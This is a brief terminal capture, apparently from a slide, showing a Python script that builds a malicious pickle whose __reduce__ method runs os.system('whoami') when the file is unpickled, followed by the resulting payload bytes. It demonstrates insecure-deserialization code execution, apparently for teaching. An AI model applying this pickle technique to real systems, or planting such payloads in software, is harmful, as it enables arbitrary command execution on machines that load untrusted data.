 tom@ip-172-16-0-51:/tmp$ cat xpl.py
import pickle
import os
class MyEvilPickle(object):
    def __reduce__(self):
        return (os.system, ('whoami',))
evil_pickle_data = pickle.dumps(MyEvilPickle())
with open("payload", "wb") as file:
    file.write(evil_pickle_data)
tom@ip-172-16-0-51:/tmp$ python3 xpl.py
tom@ip-172-16-0-51:/tmp$ strings payload
cposix
system
whoamiq
tom@ip-172-16-0-51:/tmp$